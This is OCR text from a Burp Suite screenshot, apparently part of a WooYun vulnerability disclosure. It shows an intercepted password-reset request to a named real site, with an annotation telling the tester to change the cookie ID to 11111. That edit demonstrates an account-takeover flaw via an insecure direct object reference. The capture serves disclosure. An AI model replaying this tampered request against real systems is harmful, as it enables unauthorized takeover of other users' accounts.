 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://usercenter.xinrenjia.com:80 [119.254.196.11]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /PassAccount/SettingPassWordOk?id=88975 HTTP/1.1
Host: usercenter.xinrenjia.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
修改成11111
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://usercenter.xinrenjia.com/PassAccount/GetUserPass?email=31610165**@qq.com&id=88975&phone=&code=SJgz
Cookie: BusinessHall=ID=11111&Name=3000526313&Type=0&NickName=talentboy; Hm_lvt_3f5630b838bd446e6aa8af319a8e11d7=1445614995;
Connection: keep-alive
英
www.wooyun.org
? < + > Type a search term 0 matches